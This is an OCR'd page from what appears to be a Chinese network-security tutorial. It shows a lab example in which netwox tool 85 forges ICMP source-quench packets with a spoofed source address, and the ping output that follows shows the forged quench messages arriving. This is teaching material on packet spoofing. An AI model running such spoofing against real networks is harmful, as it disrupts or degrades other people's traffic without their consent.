
【实例】已知主机 A 的 IP 地址为 192.168.59.134，主机 B
的 IP 地址为 192.168.59.135。在主机 C 上伪造源站抑制 ICMP
数据包。
1) 在主机 C 上伪造源站抑制 ICMP 数据包，设置源 IP 地
址为 192.168.59.135，执行命令如下：
root@daxueba:~# netwox 85 -i 192.168.59.135
执行命令后没有任何输出信息，但是成功伪造了源站抑制
ICMP 数据包。
2) 在主机 A 上 ping 主机 B，执行命令如下：
root@daxueba:~# ping 192.168.59.135
输出信息如下：
PING 192.168.59.135 (192.168.59.135) 56(84) bytes of data.
64 bytes from 192.168.59.135: icmp_seq=1 ttl=64 time=1.77 ms
From 192.168.59.135: icmp_seq=1 Source Quench
64 bytes from 192.168.59.135: icmp_seq=2 ttl=64 time=0.429 ms